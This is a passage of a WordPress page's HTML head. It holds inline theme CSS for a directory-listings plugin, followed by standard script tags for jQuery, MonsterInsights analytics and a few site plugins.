.dtdr-listings-features-box-item .dtdr-listings-features-box-item-title:first-child:before, .dtdr-announcement-listing-holder.contactus span, .dtdr-listings-claim-wrapper .dtdr-listings-claim-item, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-details .dtdr-mylisting-options-container>a[data-tooltip]:before, .dtdr-sf-fields-holder .ui-widget-content .ui-widget-header, .dtdr-listings-post-dates-container.type2 .dtdr-listings-post-date-container span, .dtdr-listings-attachment-holder.type2 .dtdr-listings-attachment-box-item span, .dtdr-listings-dates-container.type3 [class*="date-container"] span, .dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-date-container:hover>span, .dtdr-dashbord-ads-listing table.dtdr-custom-table tbody tr td:last-child>*, .dtdr-announcement-listing-holder.announcement h2:after, .dtdr-announcement-listing-holder.announcement a { background-color:#074900}.dtdr-listings-sociallinks-container.type1 .dtdr-listings-sociallinks-list li a, .dtdr-listings-sociallinks-container.type2 .dtdr-listings-sociallinks-list li a, .dtdr-listings-sociallinks-container.type3 .dtdr-listings-sociallinks-list li a, .dtdr-listings-sociallinks-container.type7 .dtdr-listings-sociallinks-list li a, .dtdr-listings-sociallinks-container.type4 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-sociallinks-container.type5 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-sociallinks-container.type6 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-sociallinks-container.type8 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-holder, .dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-overall, .dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-reviews-count, .dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-overall, .dtdr-listings-mls-number-container span, .dtdr-listings-mls-number-container.type3 > span:before, .dtdr-listings-featured-item-container.type2 > span, .dtdr-listings-featured-item-container.type3 > span:before, .dtdr-listings-price-container.type1 .dtdr-listings-price-label-holder ins:before, .dtdr-listings-price-container.type1 .dtdr-listings-price-label-holder del:before, .dtdr-listings-price-container.type3 .dtdr-price-currency-symbol, .dtdr-listings-price-container.type3 .dtdr-listings-price-label-holder .dtdr-listings-price-item, .dtdr-listings-dates-container.type4 .dtdr-listings-post-date-container, .dtdr-listings-dates-container.type5 .dtdr-listings-post-date-container a:hover, .dtdr-listings-contactdetails-request-container.type1 > a, .dtdr-listings-contactdetails-request-container.type2 > a:hover, .dtdr-listings-address-directions, .dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-date-container:hover span:before, .dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-contactdetails-list li:hover span, .dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-utils-favourite-item:hover span, .dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-utils-pageview-item:hover span, .dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-utils-print-item:hover span, .dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-social-share-item-icon:hover span, .dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-social-share-container.active .dtdr-listings-social-share-item-icon span, .dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-average-rating-container:hover .dtdr-listings-average-rating-overall span, .dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-featured-item-container:hover span:before, [class*="dtdr-listings-utils-"] .dtdr-listings-dates-container [class*="-date-container"]:hover span:before, .dtdr-listings-contactdetails-container.type1 .dtdr-listings-contactdetails-list > li:hover span, .dtdr-announcement-listing-holder.booknow a, .dtdr-announcement-listing-holder.booknow:hover span, .dtdr-claim-form-container .dtdr-listings-claim-form .dtdr-claimform-submit-button, .dtdr-listings-dates-container.type5 [class*="date-container"], .dtdr-listings-countdown-timer-container.type1 .dtdr-countdown-wrapper .dtdr-countdown-icon-wrapper, .dtdr-listings-countdown-timer-container.type1 .dtdr-listings-countdown-timer-holder .dtdr-listings-countdown-timer-notice, .dtdr-listings-attachment-holder.type4 .dtdr-listings-attachment-box-item, .dtdr-listings-attachment-holder.type5 .dtdr-listings-attachment-box-item a:hover, .dtdr-listings-image-gallery-container .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active, .swiper-pagination-progressbar .swiper-pagination-progressbar-fill, .dtdr-swiper-scrollbar .swiper-scrollbar-drag, .dtdr-listings-image-gallery-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination, .dtdr-listings-media-videos-container .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active, .swiper-pagination-progressbar .swiper-pagination-progressbar-fill, .dtdr-swiper-scrollbar .swiper-scrollbar-drag, .dtdr-listings-media-videos-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination, .dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:after, .dtdr-sf-others-field-holder div.dtdr-sf-others-list div.active, .ui-datepicker th, .single-dtdr_packages .dtdr-payment-details a.added_to_cart, .dtdr-sf-fields-holder .ui-state-default, .dtdr-sf-fields-holder .ui-widget-content .ui-state-default, .dtdr-listings-taxonomy-container.type5 .dtdr-listings-taxonomy-list li a:before, .dtdr-listings-post-dates-container.type4 .dtdr-listings-post-date-container, .dtdr-listings-claim-form>.dtdr-listings-claim-form-item input#dtdr-claimform-verification-file:hover+label { background-color:#074900}.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content > div.dtdr-listings-item-bottom-pricing-holder .custom-button-style:hover, .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section a.custom-button-style:hover, .dtdr-packages-item-wrapper.type1 .dtdr-packagelist-view-details-button:hover, .dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .custom-button-style:hover,  .dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .added_to_cart:hover, .dtdr-sf-orderby-field-holder ul.dtdr-sf-orderby-list li a:hover, .dtdr-sf-orderby-field-holder ul.dtdr-sf-orderby-list li a.active, .dtdr-sf-fields-holder .ui-widget-content .ui-state-default.ui-state-active, .dtdr-login-form-container p input:focus, .dtdr-sf-others-field-holder div.dtdr-sf-others-list div:hover, .dtdr-sf-others-field-holder div.dtdr-sf-others-list div.active, .dtdr-dashbord-ads-listing table.dtdr-custom-table tbody tr td:last-child a:hover, .comment-form .dtdr-comment-form-fields-holder input:focus, .comment-form .dtdr-comment-form-fields-holder textarea:focus, .dtdr-listings-contactform input:focus, .dtdr-listings-contactform textarea:focus, .logged-in .comment-form p>input:not(#dtdr_media):focus, .logged-in .comment-form p>textarea:focus, .dtdr-sf-fields-holder input[type="text"]~span:not(.dtdr-detect-location), form.lidd_mc_form .lidd_mc_input input[type="text"] ~ span:not(#lidd_mc_total_amount-error) { border-color:#074900}.dtdr-listings-sociallinks-container.type4 .dtdr-listings-sociallinks-list li a, .dtdr-listings-sociallinks-container.type5 .dtdr-listings-sociallinks-list li a, .dtdr-listings-sociallinks-container.type6 .dtdr-listings-sociallinks-list li a, .dtdr-listings-sociallinks-container.type4 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-sociallinks-container.type5 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-sociallinks-container.type6 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-sociallinks-container.type8 .dtdr-listings-sociallinks-list li a, .dtdr-listings-contactdetails-request-container.type2 > a, .dtdr-listings-contactdetails-request-container.type3 > a, .dtdr-announcement-listing-holder.booknow, .dtdr-announcement-listing-holder.contactus, .dtdr-announcement-listing-holder.contactus a, .dtdr-announcement-listing-holder.booknow  a, .dtdr-claim-form-container .dtdr-listings-claim-form textarea:focus, .dtdr-listings-dates-container.type4 [class*="date-container"], .dtdr-listings-attachment-holder.type3 .dtdr-listings-attachment-box-item, .dtdr-listings-image-gallery-holder .dtdr-listings-image-gallery-thumb-container .dtdr-listings-image-gallery-thumb .swiper-slide-active:after, .dtdr-listings-media-videos-holder .dtdr-listings-media-videos-thumb-container .dtdr-listings-media-videos-thumb .swiper-slide-active:after, .dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:last-child:before, .dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:first-child:before { border-color:#074900}.dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .custom-button-style, .dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .added_to_cart, .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .custom-button-style, .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .added_to_cart, .dtdr-packages-item-wrapper.type3 .dtdr-packagelist-view-details .custom-button-style, .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .dtdr-purchased,
		.dtdr-listings-item-wrapper.type3:not(.dtdr-list) .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before,
		.dtdr-listings-item-wrapper.type3:not(.dtdr-list) .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a { box-shadow: inset 0 0 0 2px #074900 }input[type="submit"], button, input[type="button"], input[type="reset"] { background-color:#074900}input[type="text"]:focus, input[type="text"]:active, input[type="password"]:focus, input[type="password"]:active, input[type="email"]:focus, input[type="email"]:active, input[type="url"]:focus, input[type="url"]:active, input[type="tel"]:focus, input[type="tel"]:active, input[type="number"]:focus, input[type="number"]:active, input[type="range"]:focus, input[type="range"]:active, input[type="date"]:focus, input[type="date"]:active, textarea:focus, textarea:active, input.text:focus, input.text:active, input[type="search"]:focus, input[type="search"]:active { border-color:#074900}a:hover, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-dashboard-status:after, .dtdr-dashbord-container .dtdr-packages-container .dtdr-packages-item-wrapper .dtdr-packagelist-details .dtdr-item-status-details .dtdr-purchased:after, .dtdr-dashbord-container .dtdr-packages-container .dtdr-packages-item-wrapper .dtdr-packagelist-details .dtdr-item-status-details .dtdr-active:after, .dtdr-listings-item-wrapper:hover .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins, ul.dtdr-dashboard-menus li a:hover, ul.dtdr-dashboard-menus li a.dtdr-active, .dtdr-packages-item-wrapper .dtdr-item-status-details .dtdr-purchased:after, .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content > div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins, .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section a.custom-button-style:hover, .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content a:hover, .dtdr-custom-login li a:hover, .dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-meta-data h3 a:hover, .dtdr-listings-comment-list-holder .commentlist li.comment .comment-body .reply a.comment-reply-link:hover, .dtdr-packages-item-wrapper .dtdr-packagelist-details > h5 a:hover,
		.dtdr-listings-item-wrapper .dtdr-listings-item-bottom-section-content .dtdr-listings-item-title a:hover, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title a:hover, .dtdr-user-list-item .dtdr-user-item-meta-data h4 a:hover, .dtdr-user-list-item.type2 .dtdr-user-contactdetails-list li a:hover, .dtdr-user-list-item.type3 .dtdr-user-sociallinks-list li a:hover, .dtdr-user-list-item.type3 .dtdr-user-contactdetails-list li a:hover, .dtdr-listings-item-wrapper.type3 .dtdr-listings-taxonomy-container li a:hover, .dtdr-listings-taxonomy-container.type3 li a:hover, .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list > li a:hover, p.tpl-forget-pwd a:hover, .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content > div .dtdr-listings-utils-item-holder a:hover, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-right-content .dtdr-listings-utils-item-holder a:hover, .dtdr-listings-item-wrapper.type1.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder > div a:hover, .dtdr-dashbord-recent-activites-holder .dtdr-dashbord-recent-activites-content p a:hover, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-details h5 a:hover, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-dashboard-owner a:hover, .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content > div .dtdr-listings-utils-item-holder [class*="dtdr-listings-utils-"] a.dtdr-listings-utils-favourite-item span:hover, .dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder .dtdr-listings-utils-item:first-child>* span:hover, .dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder > div a:hover, .dtdr-listings-item-wrapper.type1.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content > div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item > * > span:hover, .dtdr-listings-social-share-container.type1 .dtdr-listings-social-share-list li a:hover span { color:#b3d009}.dtdr-listings-social-share-container .dtdr-listings-social-share-list li a:hover, .dtdr-listings-social-share-container .dtdr-listings-social-share-list li a:hover, .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list li a:hover { color:#b3d009}ul.dtdr-dashboard-menus li a:hover span, ul.dtdr-dashboard-menus li a.dtdr-active span, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-dashboard-status, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-details .dtdr-mylisting-options-container > a:hover, .custom-button-style:hover, .dtdr-dashbord-container .dtdr-packages-container .dtdr-packages-item-wrapper .dtdr-packagelist-details .dtdr-item-status-details .dtdr-purchased, .dtdr-dashbord-container .dtdr-packages-container .dtdr-packages-item-wrapper .dtdr-packagelist-details .dtdr-item-status-details .dtdr-active, .dtdr-dashboard-container .woocommerce-button.view:hover, .dtdr-dashbord-container .dtdr-packages-container .dtdr-packages-item-wrapper .dtdr-packagelist-details .dtdr-item-status-details .dtdr-proceed-button a.custom-button-style:hover, .dtdr-packages-item-wrapper .dtdr-item-status-details .dtdr-purchased, .dtdr-listings-item-wrapper .dtdr-listings-features-box-item>div.dtdr-listings-features-box-item-title:first-child:before, .dtdr-listings-item-wrapper.type6:hover .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder a.dtdr-listings-utils-favourite-item, .dtdr-user-list-item.type1 .dtdr-user-sociallinks-list li a:hover, div[class*="-output-data-container"] .dtdr-swiper-pagination-holder .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet, .dtdr-dashbord-inbox-listing-conversation-wrapper ul.dtdr-dashbord-inbox-conversation-list li a.dtdr-dashbord-inbox-conversation-reply-loader:hover, .dtdr-dashbord-inbox-listing-conversation-wrapper ul.dtdr-dashbord-inbox-conversation-list li .dtdr-dashbord-inbox-conversation-reply-wrapper .dtdr-inbox-conversation-reply-submit:hover, div[class*="-apply-isotope"] div[class*="-isotope-filter"] a:hover, div[class*="-apply-isotope"] div[class*="-isotope-filter"] a.active-sort, .dtdr-listings-contactform a.dtdr-contactform-submit-button:hover, .dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section:hover, .dtdr-announcement-listing-holder a:hover, .single-dtdr_packages .dtdr-payment-details a.added_to_cart:hover, form.lidd_mc_form .lidd_mc_input input[type="submit"]:hover, .comment-form .dtdr-comment-form-fields-holder p.form-submit input[type="submit"]:hover, .logged-in .dtdr-listings-comment-list-holder p.form-submit input[type="submit"]:hover, #loginform .login-submit input[type="submit"]:hover, .dtdr-listings-contactdetails-request-container.type2 > a:hover, .dtdr-listings-claim-wrapper .dtdr-listings-claim-item:hover, .dtdr-listings-post-dates-container.type2 .dtdr-listings-post-date-container:hover span, .dtdr-dashbord-ads-listing table.dtdr-custom-table tbody tr td:last-child > a:hover, .dtdr-claim-form-container .dtdr-listings-claim-form .dtdr-claimform-submit-button:hover, .dismissButton:hover:hover, .dtdr-announcement-listing-holder.announcement a:hover { background-color:#b3d009}.dtdr-listings-sociallinks-container.type1 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-sociallinks-container.type2 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-sociallinks-container.type3 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-sociallinks-container.type7 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-average-rating-container.type3, .dtdr-listings-mls-number-container.type3 > span, .dtdr-listings-featured-item-container.type3 > span, .dtdr-listings-price-container.type2 .dtdr-listings-price-label-holder .dtdr-listings-price-item, .dtdr-listings-dates-container.type4 .dtdr-listings-post-date-container:hover, .dtdr-listings-contactdetails-request-container > a:hover, .dtdr-listings-contactdetails-request-container.type3 > a:hover, .dtdr-listings-address-directions:hover, .dtdr-listings-contactdetails-container.type2 .dtdr-listings-contactdetails-list > li:hover span, .dtdr-claim-form-container .dtdr-listings-claim-form .dtdr-claimform-submit-button:hover, .dtdr-listings-dates-container.type3 [class*="date-container"]:hover span, .dtdr-listings-dates-container.type4 [class*="date-container"]:hover, .dtdr-listings-dates-container.type5 [class*="date-container"]:hover, .dtdr-listings-attachment-holder.type2 .dtdr-listings-attachment-box-item:hover span, .dtdr-listings-attachment-holder.type3 .dtdr-listings-attachment-box-item:hover, .dtdr-listings-attachment-holder.type4 .dtdr-listings-attachment-box-item:hover,.dtdr-listings-image-gallery-container .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet, .dtdr-listings-media-videos-container .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content > div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item > *:hover, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content > div:not(.dtdr-listings-taxonomy-container) a.dtdr-listings-utils-favourite-item:hover span,
		.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content > div a:hover, .dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail):hover .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section, .dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail):hover .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a { background-color:#b3d009}.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-author-details-holder:hover, .dtdr-announcement-listing-holder.contactus a:hover, .dtdr-listings-contactdetails-request-container.type2 > a:hover, .dtdr-listings-contactdetails-request-container.type3 > a:hover, .dtdr-listings-attachment-holder.type3 .dtdr-listings-attachment-box-item:hover, .dtdr-listings-dates-container.type4 [class*="date-container"]:hover, .dismissButton:hover:hover { border-color:#b3d009}input[type="submit"]:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover { background-color:#b3d009}.dtdr-packages-item-wrapper.type2 .dtdr-packagelist-view-details .custom-button-style, .dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder, .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:before, .dtdr-listings-item-wrapper.type5:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container:before, .comment-form .dtdr-comment-form-fields-holder>p.comment-form-cookies-consent input[type="checkbox"]~label:before, .single-dtdr_packages .dtdr_packages>img, .dtdr-listings-social-share-container .dtdr-listings-social-share-list:before, .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder>div a:hover, .dtdr-listings-item-wrapper.type5:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:before, .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list:before, p.login-remember input[type="checkbox"]~label:before { color:#ffffff}.dtdr-packages-item-wrapper h5:before, .dtdr-listings-item-wrapper.type1:hover .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style, .dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section ul.dtdr-listings-taxonomy-list li a, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div a, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item>*, .dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail):hover .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder a.dtdr-listings-utils-favourite-item, .dtdr-sf-pricerange-field-holder > div > div[class*="-handle"], .dtdr-sf-features-field-holder > div > div[class*="-handle"], .dtdr-sf-features-field-holder .ui-widget.ui-widget-content .ui-widget-header, .dtdr-swiper-arrow-pagination a:hover, .dtdr-marker-addition-info.dtdr-marker-addition-info-totalviews, .dtdr-marker-addition-info.dtdr-marker-addition-info-averageratings, .dtdr-marker-addition-info.dtdr-marker-addition-info-startdate, .dtdr-marker-addition-info.dtdr-marker-addition-info-distance, .dtdr-listing-taxonomy-item.type7 .dtdr-listing-taxonomy-starting-price:after, .dtdr-listings-item-wrapper:hover .dtdr-listings-item-top-section .dtdr-listings-item-ad-section, .dtdr-listings-item-wrapper:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-item-ad-section, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container, .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:after, .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:after, .dtdr-listings-item-wrapper.type3:hover .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before, .dtdr-listings-item-wrapper.type3:hover .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:before, .dtdr-listings-floorplan-top-section, .dtdr-listings-contactdetails-request-container.type3 > a, .dtdr-listings-contactdetails-container.type2 .dtdr-listings-contactdetails-list > li span, .dtdr-announcement-listing-holder.contactus:hover, .dtdr-listings-dates-container.type4 [class*="date-container"], .dtdr-listings-countdown-timer-container.type2 .dtdr-listings-countdown-timer-holder .dtdr-listings-countdown-timer-notice span, .dtdr-listings-attachment-holder.type2 .dtdr-listings-attachment-box-item:hover span, .dtdr-listings-attachment-holder.type3 .dtdr-listings-attachment-box-item, .dtdr-listings-image-gallery-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-progress-pagination, .dtdr-listings-image-gallery-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-scrollbar, .dtdr-listings-media-videos-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-progress-pagination, .dtdr-listings-media-videos-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-scrollbar, .dtdr-packages-item-wrapper:before, .single-dtdr_packages .dtdr-packagelist-items h3:before, .single-dtdr_packages .dtdr-payment-details .dtdr-item-status-details>span, .dtdr-listings-item-wrapper.type2:hover .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:after, .dtdr-listings-social-share-container .dtdr-listings-social-share-list, .dtdr-listings-item-wrapper.type2:hover .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before, .dtdr-sf-fields-holder.dtdr-sf-pricerange-field-holder .ui-widget.ui-widget-content, .dtdr-listing-taxonomy-item.type6 .dtdr-category-total-items a:hover, .dtdr-comment-form-fields-holder input#dtdr_media+label, .dtdr-user-list-item.type3 .dtdr-user-contactdetails-list li:hover span, .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container.active .dtdr-listings-social-share-list, .dtdr-listings-features-box-container.type5 .dtdr-listings-features-box-item, .dtdr-announcement-listing-holder, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content > div:not(.dtdr-listings-taxonomy-container) a.dtdr-listings-utils-favourite-item span, .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder a.dtdr-listings-utils-favourite-item span:hover, .dtdr-sf-fields-holder .ui-widget.ui-widget-content, .dtdr-listings-post-dates-container.type3 .dtdr-listings-post-date-container, .dtdr-dashbord-section-holder-content ul.dtdr-dashbord-inbox-listing-messages-wrapper li.active, .dtdr-dashbord-section-holder-content ul.dtdr-dashbord-inbox-listing-messages-wrapper li:hover, .dtdr-listings-business-hours-container .dtdr-listings-business-hours-currenttime, .dtdr-listings-claim-form > .dtdr-listings-claim-form-item input#dtdr-claimform-verification-file + label { background-color:#ffffff}.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item:not(:last-child), .dtdr-listings-author-container .dtdr-listings-author-details-holder, .dtdr-packages-item-wrapper.type2 .dtdr-packagelist-details, #primary.page-with-sidebar .dtdr-packages-item-wrapper.type2 .dtdr-packagelist-details, .dtdr-listings-features-box-container:not(.listing).type7 .dtdr-listings-features-box-item { border-color:#ffffff}.dtdr-user-list-item.type3 .dtdr-user-contactdetails-list li span, .dtdr-listings-author-container .dtdr-listings-author-details-holder .dtdr-listings-author-details .dtdr-listings-contactdetails-list li span { box-shadow: inset 0 0 0 2px #ffffff }.dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2 > a[class*="dtdr-swiper-arrow"] { background-color:rgba(7,73,0, 0.5)}.dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow"]:hover, .dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow"]:hover { background-color:rgba(7,73,0, 0.6)}.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow"] { background-color:rgba(7,73,0, 0.15)}.lidd_mc_details .lidd_mc_summary p:not(:last-child), .lidd_mc_details .lidd_mc_results p, .dtdr-listing-taxonomy-item.type4:hover, .dtdr-listing-taxonomy-item.type4:hover .dtdr-listing-taxonomy-starting-price, .dtdr-user-list-item.type2 .dtdr-user-image img, .dtdr-dashbord-section-holder-content ul.dtdr-dashbord-inbox-listing-messages-wrapper li:hover span, .dtdr-dashbord-section-holder-content ul.dtdr-dashbord-inbox-listing-messages-wrapper li.active span { border-color:rgba(179,208,9, 0.2)}.dtdr-dashbord-container .dtdr-packages-container .dtdr-packages-item-wrapper:hover, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-item-wrapper:hover { background-color:rgba(255,255,255, 0.135)}.lidd_mc_details, .dtdr-listing-taxonomy-item.type4:hover, .dtdr-listings-nearby-places-container:hover .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-image { background-color:rgba(255,255,255, 0.5)}
</style>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/khaleejesque.me","hash_tracking":"false","v4_id":"G-S471Q2PY8L"};/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var csco_mega_menu = {"rest_url":"https:\/\/khaleejesque.me\/wp-json\/csco\/v1\/menu-posts"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/advanced-popups/public/js/advanced-popups-public.js?ver=1.2.2" id="advanced-popups-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/organic-customizer-widgets/public/js/organic-widgets-public.js?ver=1.4.17" id="organic-widgets-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/organic-customizer-widgets/public/js/jquery.backgroundbrightness.js?ver=6.8.3" id="organic-widgets-backgroundimagebrightness-js-js"></script>
<link rel="https://api.w.org/" href="https://khaleejesque.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://khaleejesque.me/wp-json/wp/v2/tags/2520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khaleejesque.me/xmlrpc.php?rsd" />
		<link rel="preload" href="https://khaleejesque.me/wp-content/plugins/absolute-reviews/fonts/absolute-reviews-icons.woff" as="font" type="font/woff" crossorigin>
